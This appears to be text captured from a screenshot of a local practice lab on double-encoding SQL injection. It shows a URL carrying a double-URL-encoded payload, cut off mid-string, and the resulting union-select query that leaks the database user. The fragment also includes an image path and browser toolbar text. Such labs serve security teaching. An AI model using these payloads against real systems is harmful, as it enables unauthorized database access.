 192.168.0.115/09/vul/s2.php?id=%252d%2531%2527%2520%2575%256e%2569%256f%256e%2520%2573%256
火狐官方站点 新手上路 常用网址
二次编码注入
id:1
用户名:2
密码:3
email:root@localhost
查询的语句是：select * from users where id='-1' union select 1,2,3,user()#'